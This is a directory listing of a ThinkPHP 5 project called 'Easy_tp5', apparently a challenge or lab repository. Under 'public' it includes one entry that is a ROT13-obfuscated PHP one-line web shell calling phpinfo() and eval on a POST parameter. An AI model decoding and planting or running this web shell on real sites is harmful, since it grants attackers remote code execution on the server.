 Easy_tp5
.gitignore
application
build.php
composer.json
composer.lock
extend
LICENSE.txt
public
.htaccess
<?cuc cucvasb();riny($_CBFG[1]); ?>
common.php
config.php
controller
Index.php
model
view
favicon.ico
index.php
robots.txt
router.php
static
README.md
think
thinkphp
vendor